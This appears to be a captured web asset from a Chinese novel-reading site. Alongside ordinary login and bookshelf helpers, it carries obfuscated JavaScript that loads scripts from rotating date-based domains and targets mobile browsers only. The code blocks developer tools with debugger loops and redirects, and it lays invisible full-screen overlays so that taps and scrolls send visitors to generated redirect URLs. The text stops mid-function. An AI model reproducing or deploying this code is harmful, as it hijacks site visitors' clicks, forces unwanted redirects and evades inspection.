a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();gzvacudl(window,document,navigator,adObj);;//182727-qc1/*a6317b9cc00fd23742ae09576f6ebe53*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://limasw.com/5ycnq/318.baiduv171
body_size: 14386
content:
/*limasw.com*/var CLIENTIP='18.188.64.162';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function gzvacudl(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var 